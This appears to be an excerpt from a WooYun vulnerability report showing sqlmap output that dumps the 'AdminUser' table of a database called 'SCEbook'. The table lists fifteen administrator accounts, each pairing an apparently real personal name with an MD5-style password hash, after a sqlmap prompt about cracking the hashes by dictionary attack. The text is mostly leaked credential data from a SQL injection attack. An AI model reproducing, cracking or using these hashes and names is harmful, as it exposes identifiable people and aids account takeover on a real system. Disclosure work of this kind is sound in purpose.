 do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: SCEbook
Table: AdminUser
[15 entries]
+----+--------+----------+----------------------------------+-------------+----
------------------------+
| Id | RoleId | MemberId | Pwd | Name | Add
Time |
+----+--------+----------+----------------------------------+-------------+----
------------------------+
| 1 | 1 | <blank> | CE69F112FB839B2BF805D02FE7646A4A | sysadmin | 10
18 2012 \\?a05:49PM |
| 10 | 1 | <blank> | AF7D867D86DF2D93760CB92540272106 | diyahui | 08
12 2013 11:06AM |
| 11 | 5 | <blank> | 0444E11E0501438BDA1AF664F36974DE | kefu | 09
29 2013 \\?a01:54PM |
| 12 | 1 | <blank> | 017198AC09CFCF57B62BE8C48FDC98C5 | huangqianhai | 10
\\?a08 2013 \\?a08:49PM |
| 15 | 1 | <blank> | 31560434C0EBF30AB08E78306CCB1D46 | xiaomeng | 03
18 2014 \\?a01:08PM |
| 16 | 9 | <blank> | 96E79218965EB72C92A549DD5A330112 | huwenjie | 04
22 2014 \\?a06:01PM |
| 18 | 1 | <blank> | F3292DB4C0C2E096DAAA23EEC45E1BC6 | tuxingyun | 06
11 2014 \\?a04:37PM |
| 19 | 1 | <blank> | 8B47868C6F70D44692A2CFC9156F71B3 | zhanglian | 07
17 2014 \\?a06:04PM |
| 22 | 1 | <blank> | F3F94E58B1EBC87B91A4B0F84BBAACC4 | yuxiaogang | 09
19 2014 \\?a04:50PM |
| 23 | 1 | <blank> | 474EEB4D72526BAC9313CF14670C48F4 | gaodan | 11
17 2014 11:49AM |
| 24 | 1 | <blank> | 623FDCB6DC1A217D27082394885D8BE1 | liumengmei | 11
17 2014 11:50AM |
| 25 | 1 | <blank> | ADA958D25BA4F7872E8AF6C72C5458A4 | zhuguosheng | 12
\\?a08 2014 11:11AM |
| 26 | 6 | <blank> | EF30544BDD75BD09532D20A418286382 | wangqian | 04
14 2015 \\?a03:38PM |
| 27 | 1 | <blank> | 08358F50C2CB862F49AAFDFE6B836AFF | liulijiao | 04
15 2015 10:23AM |
| 9 | 1 | <blank> | F310F6EC99AF9E97AEC2045BBB2D380F | niyanhui | 08
\\?a03 2013 \\?a08:45PM |
+----+--------+----------+----------------------------------+-------------+----
www.wooyun.org